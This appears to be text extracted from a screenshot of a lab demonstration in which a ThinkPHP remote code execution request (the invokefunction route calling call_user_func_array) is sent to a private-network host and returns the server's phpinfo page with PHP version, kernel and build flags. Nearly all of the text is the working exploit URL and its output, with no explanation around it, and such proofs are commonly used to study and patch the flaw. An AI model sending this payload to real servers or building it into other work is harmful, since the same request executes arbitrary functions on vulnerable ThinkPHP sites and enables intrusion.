 phpinfo()
192.168.100.134:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo
PHP Version 7.2.31
php
System
Linux 34314c1884d5 6.5.0-28-generic #29-Ubuntu SMP PREEMPT_DYNAMIC Thu Mar 28 23:46:48 UTC 2024
x86_64
Build Date
May 15 2020 14:26:33
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/
usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-
cgi' 'build_alias=x86_64-linux-gnu'